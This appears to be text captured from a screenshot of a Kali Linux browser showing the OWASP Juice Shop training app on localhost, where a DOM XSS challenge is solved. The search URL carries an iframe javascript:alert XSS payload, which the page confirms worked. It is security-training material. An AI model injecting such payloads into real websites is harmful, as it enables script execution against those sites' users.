 (genmon)XXX 12:33
OWASP Juice Shop × OWASP Juice Shop × +
localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">. 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop avascript:alert(`xss`)">. Account Your Basket 0 EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.) X
localhost:3000
xss
OK
Search Results -